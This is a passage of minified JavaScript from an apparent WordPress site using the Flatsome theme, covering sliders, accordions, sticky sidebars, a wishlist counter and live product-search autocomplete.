window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&i.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(n,o){e.slides.forEach((function(n,o){const a=t[o],r=-1*(n.target+e.x)/i.parallax;a&&(a.style.transform="translateX( "+r+"px)")}))}))}document.addEventListener("touchstart",s,{passive:!0})})),k&&(i.friction=1,i.selectedAttraction=1,i.autoPlay=!1),n.lazyFlickity(i),n.imagesLoaded((function(){o.find(".loading-spin").fadeOut()})),n.on("change.flickity",(function(){a&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s)}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),r(5414),r(5958),r(6241),r(8131),r(4206),r(5237),r(4113),Flatsome.behavior("accordion-title",{attach(t){const n=window.location.hash;let o=!1;jQuery(".accordion-title",t).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(t){const n=k?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(n,(function(){e()&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{jQuery.fn.flickity&&jQuery(this).next().find("[data-flickity-options].flickity-enabled").each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery&&jQuery(this).next().find("[data-packery-options]").packery("layout")}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),t.preventDefault()})),!n.substring(1).length||decodeURIComponent(n.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&n.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),Flatsome.behavior("tooltips",{attach(t){jQuery(".tooltip:not(.hotspot), .has-tooltip, .tip-top, li.chosen a",t).lazyTooltipster(),jQuery(".tooltip-as-html",t).lazyTooltipster({interactive:!0,contentAsHTML:!0}),e()?jQuery(".hotspot.tooltip:not(.quick-view)",t).lazyTooltipster({trigger:"click"}):jQuery(".hotspot.tooltip",t).lazyTooltipster()}});const q="flatsome-sticky-sidebar";function R(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(q,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,a=null,r=null,s=0,c=null,u=null;const d=(t="down")=>{const o=window.scrollY+n-Math.round(a?.top),l=i+s-n-Math.round(r?.height),d=Math.max(Math.min(l,Math.round(a?.height-r?.height)),0);let h=null,f=null;!a||r?.height<i-n?f=n:"down"===t?o<=s?h=d:r?.height-o<=i&&(f=i-Math.round(r?.height),s=o):"up"===t&&(o<=l?(f=n,s=o+Math.round(r?.height)-i+n):h=d),h===c&&f===u||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),u=f,c=h},h=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((({target:n,contentRect:o})=>{if(n===t){const e=R(t),{x:n,y:i,width:r,height:s}=o;a=new DOMRect(e.x+n,e.y+i,r,s)}else n===e&&(r=R(e),d())})),f=l(((e,{direction:t})=>d(t)),o),p=()=>{i=window.innerHeight,d()};return h?.observe(t),h?.observe(e),window.addEventListener("resize",p,o),()=>{f(),h?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(q)?.()}))}}),r(9417),Flatsome.behavior("lottie",{attach(e){if("uxBuilder"===jQuery("html").attr("ng-app"))return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=O((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,a=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([r.e(970).then(r.bind(r,9371)),r.e(970).then(r.bind(r,1204))]).then((([,{create:e}])=>{t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:r,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:y,trigger:m,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==r&&"scroll"===m||o.playSegments([s(y),s(u)],!0),r||(t.pause(),"scroll"===m&&e({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(y),s(u)]}]}),"hover"===m&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===m&&t.addEventListener("click",(()=>{if(a)return t.pause(),void(a=!1);t.play(),a=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),k&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let N=0;let W=0;const U="scrollBehavior"in document.documentElement.style,Y=window.getComputedStyle(document.documentElement)["scroll-behavior"];function X(){window.removeEventListener("keydown",X),window.removeEventListener("pointermove",X),window.removeEventListener("touchstart",X),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),N=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=N,function(e,t=""){t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${N}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;W=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=W,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:k||U&&"smooth"===Y?0:1e3,offset:-W,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?X():(window.addEventListener("keydown",X,{once:!0}),window.addEventListener("pointermove",X,{once:!0}),window.addEventListener("touchstart",X,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>r.g.Flatsome.attach(document))),r.g.Flatsome.cookie=function(e,t,n){if(void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}}}()}();
Flatsome.behavior('wishlist',{attach:function(context){jQuery('.wishlist-button',context).each(function(index,element){'use strict'
jQuery(element).on('click',function(e){var $this=jQuery(this)
if($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length){window.location.href=$this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
return}
$this.addClass('loading')
$this.parent().find('.delete_item').click()
$this.parent().find('.add_to_wishlist').click()
e.preventDefault()})})
markAdded()},})
jQuery(document).ready(function(){var flatsomeAddToWishlist=function(){jQuery('.wishlist-button').removeClass('loading')
markAdded()
jQuery.ajax({data:{action:'flatsome_update_wishlist_count',},success:function(data){var $icon=jQuery('i.wishlist-icon')
$icon.addClass('added')
if(data==0){$icon.removeAttr('data-icon-label')}else if(data==1){$icon.attr('data-icon-label','1')}else{$icon.attr('data-icon-label',data)}
setTimeout(function(){$icon.removeClass('added')},500)},url:yith_wcwl_l10n.ajax_url,})}
jQuery('body').on('added_to_wishlist removed_from_wishlist',flatsomeAddToWishlist)})
function markAdded(){jQuery('.wishlist-icon').each(function(){var $this=jQuery(this)
if($this.find('.wishlist-popup .yith-wcwl-add-to-wishlist.exists').length){$this.find('.wishlist-button').addClass('wishlist-added')}else{$this.find('.wishlist-button').removeClass('wishlist-added')}})};
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});jQuery(document).ready(function($){"use strict";$('.searchform').each(function(){var append=$(this).find('.live-search-results');var search_categories=$(this).find('.search_categories');var serviceUrl=flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products';var product_cat='';if(search_categories.length&&search_categories.val()!==''){serviceUrl+='&product_cat='+search_categories.val();}
$(this).find('.search-field').devbridgeAutocomplete({minChars:3,appendTo:append,triggerSelectOnValidInput:false,serviceUrl:serviceUrl,deferRequestBy:parseInt(flatsomeVars.options.search_result_latency),onSearchStart:function(){$('.submit-button').removeClass('loading');$('.submit-button').addClass('loading');},onSelect:function(suggestion){if(suggestion.id!=-1){window.location.href=suggestion.url;}},onSearchComplete:function(){$('.submit-button').removeClass('loading');},beforeRender:function(container){$(container).removeAttr('style');},formatResult:function(suggestion,currentValue){var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';var html='';if(suggestion.img)html+='<img class="search-image" src="'+suggestion.img+'">';html+='<div class="search-name">'+suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>')+'</div>';if(suggestion.price)html+='<span class="search-price">'+suggestion.price+'<span>';return html;}});if(search_categories.length){var searchForm=$(this).find('.search-field').devbridgeAutocomplete();search_categories.on('change',function(e){if(search_categories.val()!=''){searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products&product_cat='+search_categories.val()});}else{searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products'});}
searchForm.hide();searchForm.onValueChange();});}});});
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,s=9,i=13,o=38,l=39,a=40;function r(t,n){var s=function(){},i=this,o={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:s,onSearchComplete:s,onSearchError:s,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};i.element=t,i.el=e(t),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.intervalId=0,i.cachedResponse={},i.onChangeInterval=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.options=e.extend({},o,n),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(n)}r.utils=t,e.YithAutocomplete=r,r.formatResult=function(e,n){var s="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var t,n=this,s="."+n.classes.suggestion,i=n.classes.selected,o=n.options;n.element.setAttribute("autocomplete","off"),n.killerFn=function(t){0===e(t.target).closest("."+n.options.containerClass).length&&(n.killSuggestions(),n.disableKillerFn())},n.suggestionsContainer=r.utils.createNode(o.containerClass),(t=e(n.suggestionsContainer)).appendTo(o.appendTo),"auto"!==o.width&&t.width(o.width),t.on("mouseover.autocomplete",s,(function(){n.activate(e(this).data("index"))})),t.on("mouseout.autocomplete",(function(){n.selectedIndex=-1,t.children("."+i).removeClass(i)})),t.on("click.autocomplete",s,(function(){n.select(e(this).data("index"))})),n.fixPosition(),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",(function(e){n.onKeyPress(e)})),n.el.on("keyup.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("blur.autocomplete",(function(){n.onBlur()})),n.el.on("focus.autocomplete",(function(){n.onFocus()})),n.el.on("change.autocomplete",(function(e){n.onKeyUp(e)}))},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(t){var n=this,s=n.options;e.extend(s,t),n.isLocal=Array.isArray(s.lookup),n.isLocal&&(s.lookup=n.verifySuggestionsFormat(s.lookup)),e(n.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var t,n,s=this;"body"===s.options.appendTo&&(n={top:(t=s.el.offset()).top+s.el.outerHeight()+"px",left:t.left+"px"},"auto"===s.options.width&&(n.width=s.el.outerWidth()-2+"px"),e(s.suggestionsContainer).css(n))},enableKillerFn:function(){e(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){e(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval((function(){e.hide(),e.stopKillSuggestions()}),50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==a||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();case i:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===s&&!1===t.options.tabDisabled)return;break;case o:t.moveUp();break;case a:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case o:case a:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var 